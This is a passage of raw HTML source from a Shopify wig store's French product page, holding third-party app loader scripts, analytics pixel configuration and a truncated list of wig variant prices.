.doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":110.21,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641171539","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 8","untranslatedTitle":"4x4 \/ 8"},{"price":{"amount":117.43,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641204307","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 10","untranslatedTitle":"4x4 \/ 10"},{"price":{"amount":122.24,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641237075","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 12","untranslatedTitle":"4x4 \/ 12"},{"price":{"amount":136.67,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641269843","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 14","untranslatedTitle":"4x4 \/ 14"},{"price":{"amount":163.05,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641302611","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 16","untranslatedTitle":"4x4 \/ 16"},{"price":{"amount":175.36,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641335379","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 18","untranslatedTitle":"4x4 \/ 18"},{"price":{"amount":204.89,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641368147","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 20","untranslatedTitle":"4x4 \/ 20"},{"price":{"amount":224.57,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641400915","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 22","untranslatedTitle":"4x4 \/ 22"},{"price":{"amount":245.49,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641433683","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 24","untranslatedTitle":"4x4 \/ 24"},{"price":{"amount":270.1,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641466451","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 26","untranslatedTitle":"4x4 \/ 26"},{"price":{"amount":339.0,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641499219","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 28","untranslatedTitle":"4x4 \/ 28"},{"price":{"amount":412.83,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641531987","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"4x4 \/ 30","untranslatedTitle":"4x4 \/ 30"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641564755","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 8","untranslatedTitle":"5x5 \/ 8"},{"price":{"amount":163.3,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641597523","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 10","untranslatedTitle":"5x5 \/ 10"},{"price":{"amount":174.37,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641630291","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 12","untranslatedTitle":"5x5 \/ 12"},{"price":{"amount":184.22,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641663059","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 14","untranslatedTitle":"5x5 \/ 14"},{"price":{"amount":197.75,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641695827","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 16","untranslatedTitle":"5x5 \/ 16"},{"price":{"amount":212.52,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641728595","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 18","untranslatedTitle":"5x5 \/ 18"},{"price":{"amount":274.04,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641761363","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 20","untranslatedTitle":"5x5 \/ 20"},{"price":{"amount":302.33,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641794131","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 22","untranslatedTitle":"5x5 \/ 22"},{"price":{"amount":329.4,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641826899","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 24","untranslatedTitle":"5x5 \/ 24"},{"price":{"amount":358.93,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641859667","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 